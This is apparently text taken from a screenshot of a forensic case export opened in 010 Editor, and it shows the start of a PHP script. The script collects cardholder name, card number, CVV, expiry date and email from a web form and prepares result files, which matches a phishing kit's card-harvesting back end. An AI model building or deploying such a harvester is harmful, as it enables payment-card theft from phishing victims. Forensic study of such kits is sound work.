 010 Editor - G:\FMP\Case\美亚团体AGC_PC\ExportFile\process.php
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(
起始页 id_rsa.pub Login Data config.inc.php sql注入.php A C
<?php
$holdername = $_POST["holdername"];
$cardno = $_POST["cardno"];
$cvv = $_POST["cvv"];
$exp_mth = $_POST["exp_mth"];
$exp_yr = $_POST["exp_yr"];
$email = $_POST["email"];
$email_domn = $_POST["email_domn"];
//write result to customer.txt
date_default_timezone_set("Asia/Shanghai");
$dateTime = date("Y-m-d H:i:s");
$gDate = date("Y-m-d");
$gTime = date("H:i:s");
$browser = $_SERVER['HTTP_USER_AGENT'];
$fileLink = "<a href='result.txt'>here</a>";
$resultFile = "vu.txt";